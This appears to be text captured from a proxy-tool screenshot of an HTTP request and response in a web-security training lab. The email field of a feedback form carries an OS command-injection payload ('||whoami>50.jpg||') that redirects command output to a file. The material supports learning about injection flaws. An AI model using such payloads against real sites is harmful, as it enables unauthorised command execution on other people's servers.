 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a87008903a708fb80d9db88007b007a.web-security-academy.net
3 Cookie: session=THgcBcq2BVCfjjNo08UwwaacYq7QZN6I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 127
10 Origin: https://0a87008903a708fb80d9db88007b007a.web-security-academy.net
11 Referer: https://0a87008903a708fb80d9db88007b007a.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=olYtxXOezqNuaLa8CFzzNvmuJQ5VWiku&name=john+doe&email=john%40email.com||whoami>50.jpg||&subject=sample+sub&message=test+msg
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}